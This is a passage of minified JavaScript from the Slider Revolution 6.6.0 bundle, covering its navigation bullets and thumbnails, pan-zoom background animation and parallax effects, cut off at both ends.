0===e.c||(i=("fullwidth"==R[t].sliderLayout||"fullscreen"==R[t].sliderLayout?R[t].module:R[t].canv).width,r=e.c.outerWidth(),a=e.c.outerHeight(),r<=0)||a<=0||(n(e.c,e,t,a),l(e.c,e,t,r),"outer-left"===e.position?tpGS.gsap.set(e.c,{left:0-r+"px",x:e.h_offset+"px"}):"outer-right"===e.position&&tpGS.gsap.set(e.c,{right:0-r+"px",x:e.h_offset+"px"}),"tp-thumb"!==e.type&&"tp-tab"!==e.type)||(a=parseInt(e.padding_top||0,0),r=parseInt(e.padding_bottom||0,0),o={},s={},e.maxw>i&&"outer-left"!==e.position&&"outer-right"!==e.position?(o.left="0px",o.x=0,o.maxWidth=i-2*e.wpad+"px",s.maxWidth=i-2*e.wpad+"px"):(o.maxWidth=e.maxw,s.maxWidth=i+"px"),e.maxh+2*e.wpad>R[t].conh&&"outer-bottom"!==e.position&&"outer-top"!==e.position?(o.top="0px",o.y=0,o.maxHeight=a+r+(R[t].conh-2*e.wpad)+"px",s.maxHeight=a+r+(R[t].conh-2*e.wpad)+"px"):(o.maxHeight=e.maxh+"px",s.maxHeight=e.maxh+"px"),e.mask=void 0===e.mask?e.c.find("rs-navmask"):e.mask,(0<e.mhoff||0<e.mvoff)&&(s.padding=e.mvoff+"px "+e.mhoff+"px"),e.span?("layergrid"==e.container&&"outer-left"!==e.position&&"outer-right"!==e.position&&(a=r=0),"vertical"===e.direction?(o.maxHeight=a+r+(R[t].conh-2*e.wpad)+"px",o.height=a+r+(R[t].conh-2*e.wpad)+"px",o.top=0,o.y=0,s.maxHeight=a+r+Math.min(e.maxh,R[t].conh-2*e.wpad)+"px",tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s),n(e.mask,e,t)):"horizontal"===e.direction&&(o.maxWidth="100%",o.width=i-2*e.wpad+"px",o.left=0,o.x=0,s.maxWidth=e.maxw>=i?"100%":Math.min(e.maxw,i)+"px",tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s),l(e.mask,e,t))):(tpGS.gsap.set(e.c,o),tpGS.gsap.set(e.mask,s)))},S=function(e,t,i,a){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,t.c=jQuery('<rs-bullets style="opacity:0"  class="tp-bullets '+t.style+" "+t.direction+" nav-pos-hor-"+t.h_align+" nav-pos-ver-"+t.v_align+" nav-dir-"+t.direction+'"></rs-bullets>'));var r=i.data("key"),o=t.tmp,s=(void 0!==R[a].thumbs[i.index()]&&jQuery.each(R[a].thumbs[i.index()].params,function(e,t){o=o.replace(t.from,t.to)}),jQuery('<rs-bullet data-key="'+r+'" class="tp-bullet">'+o+"</rs-bullet>")),i=(void 0!==R[a].thumbs[i.index()]&&s.find(".tp-bullet-image").css({backgroundImage:"url("+R[a].thumbs[i.index()].src+")"}),t.c.append(s),e.append(t.c),t.c.find(".tp-bullet").length),n=s.outerWidth(),l=s.outerHeight(),d=n+parseInt(void 0===t.space?0:t.space,0),c=l+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(s.css({top:(i-1)*c+"px",left:"0px"}),t.c.css({height:(i-1)*c+l,width:n})):(s.css({left:(i-1)*d+"px",top:"0px"}),t.c.css({width:(i-1)*d+n,height:l})),s.on("click",function(){"carousel"===R[a].sliderType&&(R[a].ctNavElement=!0),R[a].sc_indicator="bullet",e.revcallslidewithid(r),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")}),t.padding_top=parseInt(R[a].carousel.padding_top||0,0),t.padding_bottom=parseInt(R[a].carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(R[a].outernav=!0)},x=function(t,e,i,a,r){var o="tp-thumb"===a?".tp-thumbs":".tp-tabs",s="tp-thumb"===a?".tp-thumb-mask":".tp-tab-mask",n="tp-thumb"===a?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===a?".tp-thumb":".tp-tab",d="tp-thumb"===a?".tp-thumb-image":".tp-tab-image",c="tp-thumb"===a?"rs-thumb":"rs-tab",p=(e.type=a,e.visibleAmount=e.visibleAmount>R[r].slideamount?R[r].slideamount:e.visibleAmount,e.sliderLayout=R[r].sliderLayout,void 0===e.c&&(e.wpad=e.wrapper_padding,e.c=jQuery("<"+c+'s style="opacity:0" class="nav-dir-'+e.direction+" nav-pos-ver-"+e.v_align+" nav-pos-hor-"+e.h_align+" rs-nav-element "+a+"s "+(!0===e.span?"tp-span-wrapper":"")+" "+e.position+" "+(void 0===e.style?"":e.style)+'"><rs-navmask class="'+a+'-mask" style="overflow:hidden;position:relative"><'+c+'s-wrap class="'+a+'s-inner-wrapper" style="position:relative;"></'+c+"s-wrap></rs-navmask></"+c+"s>"),e.c.css({overflow:"visible",position:"outer-top"===e.position||"outer-bottom"===e.position?"relative":"absolute",background:e.wrapper_color,padding:e.wpad+"px",boxSizing:"contet-box"}),"outer-top"===e.position?t.parent().prepend(e.c):"outer-bottom"===e.position?t.after(e.c):t.append(e.c),"outer-left"!==e.position&&"outer-right"!==e.position||tpGS.gsap.set(R[r].c,{overflow:"visible"}),e.padding_top=parseInt(R[r].carousel.padding_top||0,0),e.padding_bottom=parseInt(R[r].carousel.padding_bottom||0,0),"outer-left"!=e.position&&"outer-right"!=e.position||(R[r].outernav=!0)),i.data("key")),s=e.c.find(s),g=s.find(n),u=e.tmp,a=(e.space=parseFloat(e.space)||0,e.maxw="horizontal"===e.direction?e.width*e.visibleAmount+e.space*(e.visibleAmount-1):e.width,e.maxh="horizontal"===e.direction?e.height:e.height*e.visibleAmount+e.space*(e.visibleAmount-1),e.maxw+=2*e.mhoff,e.maxh+=2*e.mvoff,void 0!==R[r].thumbs[i.index()]&&jQuery.each(R[r].thumbs[i.index()].params,function(e,t){u=u.replace(t.from,t.to)}),jQuery("<"+c+' data-liindex="'+i.index()+'" data-key="'+p+'" class="'+a+'" style="width:'+e.width+"px;height:"+e.height+'px;">'+u+"<"+c+">")),c=(void 0!==R[r].thumbs[i.index()]&&a.find(d).css({backgroundImage:"url("+R[r].thumbs[i.index()].src+")"}),g.append(a),e.c.find(l).length),d=a.outerWidth(),i=a.outerHeight(),l=d+parseInt(void 0===e.space?0:e.space,0),h=i+parseInt(void 0===e.space?0:e.space,0);"vertical"===e.direction?(a.css({top:(c-1)*h+"px",left:"0px"}),g.css({height:(c-1)*h+i,width:d})):(a.css({left:(c-1)*l+"px",top:"0px"}),g.css({width:(c-1)*l+d,height:i})),s.css({maxWidth:e.maxw+"px",maxHeight:e.maxh+"px"}),e.c.css({maxWidth:e.maxw+"px",maxHeight:e.maxh+"px"}),a.on("click",function(){R[r].sc_indicator="bullet","carousel"===R[r].sliderType&&(R[r].ctNavElement=!0);var e=void 0===(e=t.parent().find(n).data("distance"))?0:e;Math.abs(e)<10&&(t.revcallslidewithid(p),t.parent().find(o).removeClass("selected"),jQuery(this).addClass("selected"))})},i=function(e,t,i){return null!=e&&void 0!==e.c&&(e.hide_under>R[t].canv.width||R[t].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass("tp-forcenotvisible"),i=!(e.isVisible=!1)),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass("tp-forcenotvisible"),i=e.isVisible=!0),e.tpForceNotVisible=!1)),i};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.navigation={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,jQuery.fn.revolution=jQuery.fn.revolution||{};var p=_R_is_Editor?RVS._R:jQuery.fn.revolution;jQuery.extend(!0,p,{bgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===p[e].sliderType?p[e].justifyCarousel?p[e].carousel.slide_widths[void 0!==t?t:p[e].carousel.focused]:p[e].carousel.slide_width:p[e].module.width},bgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===p[e].sliderType?p[e].carousel.slide_height:p[e].module.height},getPZSides:function(e,t,i,a,r,o,s){e*=i,t*=i,i=Math.abs(a-e),a=Math.abs(r-t),r=new Object;return r.l=(0-o)*i,r.r=r.l+e,r.t=(0-s)*a,r.b=r.t+t,r.h=o,r.v=s,r},getPZCorners:function(e,t,i,a){var e=e.bgposition.split(" ")||"center center",r="center"==e[0]?"50%":"left"==e[0]||"left"==e[1]?"0%":"right"==e[0]||"right"==e[1]?"100%":e[0],e="center"==e[1]?"50%":"top"==e[0]||"top"==e[1]?"0%":"bottom"==e[0]||"bottom"==e[1]?"100%":e[1],r=parseInt(r,0)/100||0,e=parseInt(e,0)/100||0,o=new Object;return o.start=p.getPZSides(a.start.width,a.start.height,a.start.scale,t,i,r,e),o.end=p.getPZSides(a.start.width,a.start.height,a.end.scale,t,i,r,e),o},getPZValues:function(e){var t,i=e.panzoom.split(";"),a={duration:10,ease:"none",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:"0/0",offsetend:"0/0"};for(t in i)if(i.hasOwnProperty(t)){var r=i[t].split(":"),o=r[0],s=r[1];switch(o){case"d":a.duration=parseInt(s,0)/1e3;break;case"e":a.ease=s;break;case"ss":a.scalestart=parseInt(s,0)/100;break;case"se":a.scaleend=parseInt(s,0)/100;break;case"rs":a.rotatestart=parseInt(s,0);break;case"re":a.rotateend=parseInt(s,0);break;case"bs":a.blurstart=parseInt(s,0);break;case"be":a.blurend=parseInt(s,0);break;case"os":a.offsetstart=s;break;case"oe":a.offsetend=s}}return a.offsetstart=a.offsetstart.split("/")||[0,0],a.offsetend=a.offsetend.split("/")||[0,0],a.rotatestart=0===a.rotatestart?.01:a.rotatestart,e.panvalues=a,e.bgposition="center center"==e.bgposition?"50% 50%":e.bgposition,a},pzCalcL:function(e,t,i){var a,r,o,s=void 0===i.panvalues?jQuery.extend(!0,{},p.getPZValues(i)):jQuery.extend(!0,{},i.panvalues),n=s.offsetstart,l=s.offsetend,d={start:{width:e,height:_R_is_Editor?e/i.loadobj.width*i.loadobj.height:e/i.owidth*i.oheight,rotation:Math.PI/180*s.rotatestart,rotationV:s.rotatestart,scale:s.scalestart,transformOrigin:"0% 0%"},end:{rotation:Math.PI/180*s.rotateend,rotationV:s.rotateend,scale:s.scaleend}};s.scalestart,i.owidth,i.oheight,s.scaleend,i.owidth,i.oheight;return d.start.height<t&&(o=t/d.start.height,d.start.height=t,d.start.width=d.start.width*o),.01===s.rotatestart&&0===s.rotateend&&(delete d.start.rotation,delete d.end.rotation),o=p.getPZCorners(i,e,t,d),n[0]=parseFloat(n[0])+o.start.l,l[0]=parseFloat(l[0])+o.end.l,n[1]=parseFloat(n[1])+o.start.t,l[1]=parseFloat(l[1])+o.end.t,i=o.start.r-o.start.l,a=o.start.b-o.start.t,r=o.end.r-o.end.l,o=o.end.b-o.end.t,n[0]=0<n[0]?0:i+n[0]<e?e-i:n[0],l[0]=0<l[0]?0:r+l[0]<e?e-r:l[0],n[1]=0<n[1]?0:a+n[1]<t?t-a:n[1],l[1]=0<l[1]?0:o+l[1]<t?t-o:l[1],d.start.x=n[0],d.start.y=n[1],d.end.x=l[0],d.end.y=l[1],d.end.ease=s.ease,d},pzDrawShadow:function(e,t,i){"animating"!==t.currentState&&null!=t.panFake&&!t.pzLastFrame||(t.pzLastFrame=!1,t.shadowCTX.clearRect(0,0,t.shadowCanvas.width,t.shadowCanvas.height),t.shadowCTX.save(),void 0!==i.rotation?t.shadowCTX.transform(Math.cos(i.rotation)*i.scale,Math.sin(i.rotation)*i.scale,Math.sin(i.rotation)*-i.scale,Math.cos(i.rotation)*i.scale,i.x,i.y):t.shadowCTX.transform(i.scale,0,0,i.scale,i.x,i.y),t.shadowCTX.drawImage(t.loadobj.img,0,0,i.width,i.height),t.shadowCTX.restore()),"animating"!==t.currentState?null!=t.panFake?(t.panFake.visible||(t.panFake.visible=!0,t.panFake.img.style.opacity=1,t.canvas.style.opacity=0),tpGS.gsap.set(t.panFake.img,{width:i.width,height:i.height,force3D:!0,x:i.x,y:i.y,transformOrigin:"0% 0%",rotationZ:i.rotationV+"deg",scale:i.scale}),void 0!==i.blur&&(t.panFake.img.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")):(p.updateSlideBGs(e,i.slidekey,t,!0),void 0!==i.blur&&(t.canvas.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")):(void 0!==t.panFake&&!1!==t.panFake.visible&&(t.panFake.visible=!1,t.panFake.img.style.opacity=0,t.canvas.style.opacity=1,t.panFake.img.style.filter="none"),void 0!==i.blur&&t.canvasFilter?t.canvasFilterBlur=i.blur:t.canvas.style.filter=0===i.blur?"none":"blur("+i.blur+"px)")},startPanZoom:function(e,t,i,a,r,o){var s,n,l,d,c=_R_is_Editor?e:e.data();void 0!==c.panzoom&&null!==c.panzoom&&(s=_R_is_Editor?c:p[t].sbgs[o],_R_is_Editor||"carousel"!==p[t].sliderType||(p[t].carousel.justify&&void 0===p[t].carousel.slide_widths&&p.setCarouselDefaults(t,!0),p[t].carousel.justify)||(void 0===p[t].carousel.slide_width&&(p[t].carousel.slide_width=!0!==p[t].carousel.stretch?p[t].gridwidth[p[t].level]*(0===p[t].CM.w?1:p[t].CM.w):p[t].canv.width),void 0===p[t].carousel.slide_height&&(p[t].carousel.slide_height=!0!==p[t].carousel.stretch?p[t].gridheight[p[t].level]*(0===p[t].CM.w?1:p[t].CM.w):p[t].canv.height)),n=p.getmDim(t,a,s),l=p.pzCalcL(n.width,n.height,c),s.pzAnim=l,_R_is_Editor||(p[t].panzoomTLs=void 0===p[t].panzoomTLs?{}:p[t].panzoomTLs,p[t].panzoomBGs=void 0===p[t].panzoomBGs?{}:p[t].panzoomBGs,void 0===p[t].panzoomBGs[a]&&(p[t].panzoomBGs[a]=e),d=p[t].panzoomTLs[a]),i=i||0,void 0!==d&&(d.pause(),d.kill(),d=void 0),d=tpGS.gsap.timeline({paused:!0}),c.panvalues.duration=NaN===c.panvalues.duration||void 0===c.panvalues.duration?10:c.panvalues.duration,_R_is_Editor||void 0===c||void 0===s||(s.panvalues=c.panvalues),void 0!==s)&&(void 0===s.shadowCanvas&&(s.shadowCanvas=document.createElement("canvas"),s.shadowCTX=s.shadowCanvas.getContext("2d"),s.shadowCanvas.style.background="transparent",s.shadowCanvas.style.opacity=1),s.shadowCanvas.width!==n.width&&(s.shadowCanvas.width=n.width),s.shadowCanvas.height!==n.height&&(s.shadowCanvas.height=n.height),l.slideindex=a,l.slidekey=_R_is_Editor?void 0:o,l.start.slidekey=l.slidekey,p.pzDrawShadow(t,s,l.start),l.end.onUpdate=function(){p.pzDrawShadow(t,s,l.start)},s.panStart=jQuery.extend(!0,{},l.start),void 0===c.panvalues.blurstart||void 0===c.panvalues.blurend||0===c.panvalues.blurstart&&0===c.panvalues.blurend||(l.start.blur=c.panvalues.blurstart,l.end.blur=c.panvalues.blurend),(!_R_is_Editor&&void 0===l.start.blur&&!p.isFF||window.isSafari11&&p.ISM)&&(s.panFake=void 0===s.panFake?{img:s.loadobj.img.cloneNode(!0)}:s.panFake,void 0!==s.panFake)&&(!0!==s.panFake.appended&&(s.panFake.appended=!0,s.sbg.appendChild(s.panFake.img),s.panFake.img.style.position="absolute",s.panFake.img.style.display="block",s.panFake.img.style.zIndex=0,s.panFake.img.style.opacity=0,s.panFake.img.style.top="0px",s.panFake.img.style.left="0px"),s.panFake.img.width=l.start.width,s.panFake.img.height=l.start.height),d.add(tpGS.gsap.to(l.start,c.panvalues.duration,l.end),0),d.progress(i),"play"!==r&&"first"!==r||d.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=d:p[t].panzoomTLs[a]=d)}}),window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.panzoom={loaded:!0,version:"6.6.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(t){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var k=jQuery.fn.revolution,l=(jQuery.extend(!0,k,{checkForParallax:function(a){var r=k[a].parallax;if(!r.done){if(r.done=!0,k.ISM&&r.disable_onmobile)return!1;if("3D"==r.type||"3d"==r.type){for(e in k.addSafariFix(a),tpGS.gsap.set(k[a].c,{overflow:r.ddd_overflow}),tpGS.gsap.set(k[a].canvas,{overflow:r.ddd_overflow}),("carousel"!=k[a].sliderType||"carousel"==k[a].sliderType&&"mousedrag"==k[a].parallax.type)&&r.ddd_shadow&&(n=jQuery('<div class="dddwrappershadow"></div>'),tpGS.gsap.set(n,{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}),k[a].c.prepend(n)),k[a].slides)k[a].slides.hasOwnProperty(e)&&l(jQuery(k[a].slides[e]),a);0<k[a].c.find("rs-static-layers").length&&(tpGS.gsap.set(k[a].c.find("rs-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),l(k[a].c.find("rs-static-layers"),a))}r.pcontainers={},r.bgcontainers=[],r.bgcontainer_depths=[],r.speed=void 0===r.speed?0:parseInt(r.speed,0),r.speedbg=void 0===r.speedbg?0:parseInt(r.speedbg,0),r.speedls=void 0===r.speedls?0:parseInt(r.speedls,0),k[a].c.find("rs-slide rs-sbg-wrap, rs-slide rs-bgvideo").each(function(){var e=jQuery(this),t=e.data("parallax");window.isSafari11||(k[a].parZ=1),void 0!==(t="on"==t||!0===t?1:t)&&"off"!==t&&!1!==t&&(r.bgcontainers.push(e.closest("rs-sbg-px")),r.bgcontainer_depths.push(k[a].parallax.levels[parseInt(t,0)-1]/100))});for(var e=1;e<=r.levels.length;e++){for(var t in k[a].slides)k[a].slides.hasOwnProperty(t)&&(i=(o=k[a].slides[t]).dataset.key,void 0===r.pcontainers[i]&&(r.pcontainers[i]={}),d(e,r,o,r.pcontainers[i]));var i="static";void 0===r.pcontainers[i]&&(r.pcontainers[i]={}),d(e,r,k[a].slayers[0],r.pcontainers[i]),JSON.stringify(r.pcontainers[i])==JSON.stringify({})&&delete r.pcontainers[i]}if("mouse"==r.type||"mousedrag"==r.type||"mousescroll"==r.type||"3D"==r.type||"3d"==r.type){var o,s="rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";for(t in"carousel"===k[a].sliderType&&(s="rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"),r.sctors={},k[a].slides)k[a].slides.hasOwnProperty(t)&&(i=(o=k[a].slides[t]).dataset.key,r.sctors[i]=o.querySelectorAll(s));k[a].slayers[0]&&(r.sctors.static=k[a].slayers[0].querySelectorAll(s)),r.mouseEntered=!1,k[a].c.on("mouseenter",function(e){var t=k[a].c.offset().top,i=k[a].c.offset().left;r.mouseEnterX=e.pageX-i,r.mouseEnterY=e.pageY-t,r.mouseEntered=!0}),r.parallaxHandler=this.updateParallax.bind(this,a,r),r.hasAlreadyPermission=!1,"mousedrag"!=r.type&&k[a].c.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(e){r.eventData=e,void 0!==r.frame&&"mouseleave"!==e.type||(r.frame=window.requestAnimationFrame(r.parallaxHandler))}),k.ISM&&(k.modulesNeedOrientationListener=null==k.modulesNeedOrientationListener?{}:k.modulesNeedOrientationListener,k.modulesNeedOrientationListener[a]=!0,k.addDeviceOrientationListener(a))}var n=k[a].scrolleffect;n.set&&(n.multiplicator_layers=parseFloat(n.multiplicator_layers),n.multiplicator=parseFloat(n.multiplicator)),void 0!==n._L&&0===n._L.length&&(n._L=!1),void 0!==n.bgs&&0===n.bgs.length&&(n.bgs=!1)}},removeIOSPermissionWait:function(){document.querySelectorAll(".iospermaccwait").forEach(function(e){e.classList.add("permanenthidden")})},addDeviceOrientationListener:function(t){var i=k[t].parallax;window.addEventListener("deviceorientation",function(e){k.modulesNeedOrientationListener[t]&&(k.modulesNeedOrientationListener[t]=!1,k.removeIOSPermissionWait()),i.eventData=e,void 0===i.frame&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))})},getAccelerationPermission:function(e){DeviceMotionEvent.requestPermission().then(function(e){if("granted"==e)for(var t in k.modulesNeedOrientationListener)k.modulesNeedOrientationListener.hasOwnProperty(t)&&(k.modulesNeedOrientationListener[t]=!1,k.removeIOSPermissionWait(),k.addDeviceOrientationListener(t))})},getLayerParallaxOffset:function(e,t,i){return void 0!==k[e].parallax&&void 0!==k[e].parallax.pcontainers&&void 0!==k[e].parallax.pcontainers[k[e]._L[t].slidekey]&&void 0!==k[e].parallax.pcontainers[k[e]._L[t].slidekey][t]?Math.abs(k[e].parallax.pcontainers[k[e]._L[t].slidekey][t]["offs"+i]):0},updateParallax:function(e,t){t.frame&&(t.frame=window.cancelAnimationFrame(t.frame));var i,a,r,o,s,n,l,d,c,p,g=t.eventData,u=k[e].c.offset().left,h=k[e].c.offset().top,m=k[e].canv.width,v=k[e].canv.height,f=t.speed/1e3||3;if("mousedrag"==t.type?(a=-20*k[e].carousel.delta,i=-20*k[e].carousel.delta,k[e].carousel.fromWheel?"v"===k[e].carousel.orientation?i=0:a=0:"v"===k[e].carousel.orientation?i=k[e].carousel.cX-k[e].carousel.lerpX:a=k[e].carousel.cY-k[e].carousel.lerpY):"enterpoint"==t.origo&&"deviceorientation"!==g.type?(!1===t.mouseEntered&&(t.mouseEnterX=g.pageX-u,t.mouseEnterY=g.pageY-h,t.mouseEntered=!0),i=t.mouseEnterX-(g.pageX-u),a=t.mouseEnterY-(g.pageY-h),f=t.speed/1e3||.4):"deviceorientation"!==g.type&&(i=m/2-(g.pageX-u),a=v/2-(g.pageY-h)),("mousedrag"!=k[e].parallax.type||k[e].carousel.isPressed)&&g&&"deviceorientation"==g.type){var y,u=g.beta-60,w=(y=g.gamma,u=u,1<Math.abs(t.orientationX-y)||1<Math.abs(t.orientationY-u));if(t.orientationX=y,t.orientationY=u,!w)return;k.winW>k.getWinH(e)&&(w=y,y=u,u=w),i=360/m*(y*=1.5),a=180/v*(u*=1.5)}for(x in!g||"mouseleave"!==g.type&&"mouseout"!==g.type?"mousedrag"==k[e].parallax.type&&k[e].carousel.isPressed&&("v"===k[e].carousel.orientation&&"same"==t.car_dir&&(i=0),"same"==t.car_dir?"v"===k[e].carousel.orientation?i=0:a=0:"opposite"==t.car_dir&&("v"===k[e].carousel.orientation?(i=a,a=0):(a=i,i=0)),"v"===k[e].carousel.orientation?(a*=t.car_smulti,i*=t.car_omulti):(a*=t.car_omulti,i*=t.car_smulti)):t.mouseEntered=!1,t.pcontainers)if(t.pcontainers.hasOwnProperty(x)){var b,_=!1;if("mousedrag"==t.type&&!k[e].carousel.justify)for(var S=0;S<k[e].slideamount;S++)k[e].carousel.trackArr[S].elem.getAttribute("data-key")===x&&Math.abs(k[e].carousel.trackArr[S].progress<=1)&&(_=!0);if(void 0===k[e].activeRSSlide||"static"===x||_&&"all"==t.car_env||k[e].slides[k[e].activeRSSlide].dataset.key===x)for(var S in t.pcontainers[x])t.pcontainers[x].hasOwnProperty(S)&&((b=t.pcontainers[x][S]).pl="3D"==t.type||"3d"==t.type?b.depth/200:b.depth/100,b.offsh=i*b.pl,b.offsv=a*b.pl,"mousescroll"==t.type?tpGS.gsap.to(b.tpw,f,{force3D:"auto",x:b.offsh,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(b.tpw,f,{force3D:"auto",x:b.offsh,y:b.offsv,ease:"power3.out",overwrite:"all"}))}if("3D"==t.type||"3d"==t.type)for(var x in t.sctors)if(t.sctors.hasOwnProperty(x)&&(void 0===k[e].activeRSSlide||"static"===x||k[e].slides[k[e].activeRSSlide].dataset.key===x||k.isFF))for(var S in t.sctors[x])t.sctors[x].hasOwnProperty(S)&&(h=jQuery(t.sctors[x][S]),o=i*(r=k.isFirefox()?Math.min(25,t.levels[t.levels.length-1])/200:t.levels[t.levels.length-1]/200),s=a*r,n=0!=k[e].canv.width&&Math.round(i/k[e].canv.width*r*100)||0,l=0!=k[e].canv.height&&Math.round(a/k[e].canv.height*r*100)||0,d=h.closest("rs-slide"),c=0,p=!1,"deviceorientation"===g.type&&(o=i*(r=t.levels[t.levels.length-1]/200),s=a*r*3,n=0!=k[e].canv.width&&Math.round(i/k[e].canv.width*r*500)||0,l=0!=k[e].canv.height&&Math.round(a/k[e].canv.height*r*700)||0),h.hasClass("dddwrapper-layer")&&(c=t.ddd_z_correction||65,p=!0),h.hasClass("dddwrapper-layer")&&(s=o=0),d.index()===k[e].pr_active_key||"carousel"!=k[e].sliderType||"carousel"==k[e].sliderType&&"mousedrag"==k[e].parallax.type?!t.ddd_bgfreeze||p?tpGS.gsap.to(h,f,{rotationX:l,rotationY:-n,x:o,z:c,y:s,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(h,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(h,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}),"mouseleave"!=g.type&&"mouseout"!==g.type||tpGS.gsap.to(this,3.8,{z:0,ease:"power3.out"}))},parallaxProcesses:function(e,t,i,a){var r=k[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/k.lastwindowheight)):Math.min(1,Math.max(0,(0-(t.top-k.lastwindowheight))/(t.hheight+k.lastwindowheight))),o=(0<=t.top&&t.top<=k.lastwindowheight||t.top<=0&&0<=t.bottom||t.top<=0&&t.bottom,k[e].slides[void 0===k[e].pr_active_key?0:k[e].pr_active_key]);if(k[e].scrollProg=r,k[e].scrollProgBasics={top:t.top,height:t.hheight,bottom:t.bottom},k[e].sbtimeline.fixed?(!1===k[e].fixedScrollOnState||0!==k[e].drawUpdates.cpar.left||!k.stickySupported||0!=k[e].fullScreenOffsetResult&&null!=k[e].fullScreenOffsetResult?k.stickySupported=!1:(k[e].topc.addClass("rs-stickyscrollon"),k[e].fixedScrollOnState=!0),void 0===k[e].sbtimeline.rest&&k.updateFixedScrollTimes(e),t.top>=k[e].fullScreenOffsetResult&&t.top<=k.lastwindowheight?(r=k[e].sbtimeline.fixStart*(1-t.top/k.lastwindowheight)/1e3,!0!==k.stickySupported&&!1!==k[e].fixedScrollOnState&&(k[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(k[e].cpar,{top:0,y:0}),k[e].fixedScrollOnState=!1)):r=t.top<=k[e].fullScreenOffsetResult&&t.bottom>=k[e].module.height?(!0!==k.stickySupported&&!0!==k[e].fixedScrollOnState&&(k[e].fixedScrollOnState=!0,k[e].topc.addClass("rs-fixedscrollon"),tpGS.gsap.set(k[e].cpar,{top:0,y:k[e].fullScreenOffsetResult})),(k[e].sbtimeline.fixStart+k[e].sbtimeline.time*(Math.abs(t.top)/(t.hheight-k[e].module.height)))/1e3):(!0!==k.stickySupported&&(tpGS.gsap.set(k[e].cpar,{top:0<=k[e].scrollproc?0:t.height-k[e].module.height}),!1!==k[e].fixedScrollOnState)&&(k[e].topc.removeClass("rs-fixedscrollon"),k[e].fixedScrollOnState=!1),t.top>k.lastwindowheight?0:(k[e].sbtimeline.fixEnd+k[e].sbtimeline.rest*(1-t.bottom/k[e].module.height))/1e3)):r=k[e].duration*r/1e3,void 0!==o&&void 0!==k.gA(o,"key")&&!0!==i){var s,n,l=0;for(s in k[e].sbas[k.gA(o,"key")])void 0!==k[e]._L[s]&&null==k[e]._L[s].timeline&&l++,void 0===k[e]._L[s]||void 0===k[e]._L[s].timeline||1!=k[e]._L[s].animationonscroll&&"true"!=k[e]._L[s].animationonscroll||(l=-9999,n=void 0!==k[e]._L[s].scrollBasedOffset?r+k[e]._L[s].scrollBasedOffset:r,k[e]._L[s].animteToTime!==(n=n<=0?0:n<.1?.1:n)&&(k[e]._L[s].animteToTimeCache=k[e]._L[s].animteToTime,k[e]._L[s].animteToTime=n,tpGS.gsap.to(k[e]._L[s].timeline,k[e].sbtimeline.speed,{time:n,ease:k[e].sbtimeline.ease})));0<l&&requestAnimationFrame(function(){k.parallaxProcesses(e,t,i,a)}),k[e].c.trigger("timeline_scroll_processed",{id:e,mproc:r,speed:k[e].sbtimeline.speed})}if(k.ISM&&k[e].parallax.disable_onmobile)return!1;var d,c,p=k[e].parallax;if(void 0!==k[e].slides[k[e].pr_processing_key]&&void 0!==k[e].slides[k[e].pr_processing_key].dataset&&(d=k[e].slides[k[e].pr_processing_key].dataset.key),"3d"!=p.type&&"3D"!=p.type){if("scroll"==p.type||"mousescroll"==p.type)for(var g in p.pcontainers)if(p.pcontainers.hasOwnProperty(g)&&(void 0===k[e].activeRSSlide||"static"===g||k[e].slides[k[e].activeRSSlide].dataset.key===g||d===g))for(var u in p.pcontainers[g])p.pcontainers[g].hasOwnProperty(u)&&(c=p.pcontainers[g][u],v=void 0!==a?a:p.speedls/1e3||0,c.pl=c.depth/100,c.offsv=Math.round(k[e].scrollproc*-(c.pl*k[e].canv.height)*10)/10||0,tpGS.gsap.to(c.tpw,v,{overwrite:"auto",force3D:"auto",y:c.offsv}));if(p.bgcontainers)for(u=0;u<p.bgcontainers.length;u++){var h=p.bgcontainers[u],m=p.bgcontainer_depths[u],m=k[e].scrollproc*-(m*k[e].canv.height)||0,v=void 0!==a?a:p.speedbg/1e3||.015;v=void 0!==k[e].parallax.lastBGY&&0===v&&50<Math.abs(m-k[e].parallax.lastBGY)?.15:v,tpGS.gsap.to(h,v,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:m+"px"}),k[e].parallax.lastBGY=m}}var f=k[e].scrolleffect;if(f.set&&(!k.ISM||!1===f.disable_onmobile)){var 